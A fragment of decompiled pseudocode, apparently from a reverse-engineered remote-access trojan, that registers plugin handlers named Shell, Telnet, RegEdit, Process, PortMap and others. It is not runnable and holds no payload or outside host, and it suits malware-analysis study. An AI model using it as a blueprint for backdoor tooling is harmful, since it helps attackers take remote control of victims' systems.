 if ( v5 )
(*v5)(-1, 0, 538051365, sub_1000A0B0, "Disk");
sub_1000B5C0();
v6 = sub_1000C340();
if ( v6 )
(*v6)(-1, 5, 538051091, sub_1000C3B0, "Nethood");
v7 = sub_1000C730();
if ( v7 )
(*v7)(-1, 4, 538051093, sub_1000C7A0, "Netstat");
v8 = sub_1000D6A0();
if ( v8 )
(*v8)(-1, 6, 538050856, sub_1000D710, "Option");
v9 = sub_1000DA70();
if ( v9 )
(*v9)(-1, 7, 538051365, sub_1000DAE0, "PortMap");
v10 = sub_1000DE00();
if ( v10 )
(*v10)(-1, 1, 538051076, sub_1000DE70, "Process");
v11 = sub_1000F660();
if ( v11 )
(*v11)(-1, 3, 538051349, sub_1000F6D0, "RegEdit");
sub_100104E0();
v12 = sub_10011D80();
if ( v12 )
(*v12)(-1, 2, 538050839, sub_10011DF0, "Service");
v13 = sub_10012F30();
if ( v13 )
(*v13)(-1, 9, 538051333, sub_10012FA0, "Shell");
v14 = sub_10013980();
if ( v14 )
(*v14)(-1, 11, 538051363, sub_100139F0, "SQL");
v15 = sub_100146A0();
if ( v15 )
(*v15)(-1, 10, 538051109, sub_10014710, "Telnet");
sub_10009640();
v16 = CreateEventW(0, 1, 0, 0);